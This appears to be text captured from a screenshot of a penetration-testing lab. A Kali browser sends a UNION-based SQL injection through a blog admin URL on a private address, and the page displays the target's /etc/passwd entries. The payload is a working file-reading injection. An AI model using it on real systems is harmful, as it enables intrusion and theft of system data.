 Administration of my Blog
192.168.152.143/admin/edit.php?id=0 union select 1,load_file("/etc/passwd"),load_file("/etc/passwd"),4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Document
Administration of my Blog
Title: ashdaemon:x:1:1:daemon:/us
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
Text:
Update